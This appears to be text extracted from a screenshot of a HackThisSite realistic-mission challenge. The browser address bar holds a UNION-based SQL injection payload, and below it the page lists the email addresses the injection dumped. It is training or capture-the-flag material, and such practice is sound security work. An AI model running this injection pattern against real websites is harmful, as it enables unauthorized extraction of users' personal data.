 https://www.hackthissite.org/missions/realistic/4/products.php?category=-1 union all select 1,2,email,4 from email-- -
Exploit-DB Rev Shell GTFOBins Buffer overflow patter…
Products
2
alph-alpha-brown@hotmail.com
2
sam.goodwin@yahoo.com
2
UltraDeathLaser@aol.com
2
SwingLow@hotmail.com
2